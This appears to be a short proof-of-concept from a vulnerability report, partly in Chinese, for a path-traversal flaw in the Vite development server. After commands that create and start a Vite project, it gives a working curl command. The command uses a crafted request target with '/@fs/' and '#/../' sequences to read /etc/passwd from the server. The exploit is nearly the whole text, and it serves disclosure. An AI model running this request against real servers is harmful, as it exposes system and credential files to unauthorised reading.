 PoC
npm create vite@latest
cd vite-project/
npm install
npm run dev
send request to read /etc/passwd
发送读取 /etc/passwd 的请求
curl --request-target /@fs/Users/doggy/Desktop/vite-project/#/../../../../../etc/passwd http://127.0.0.1:5173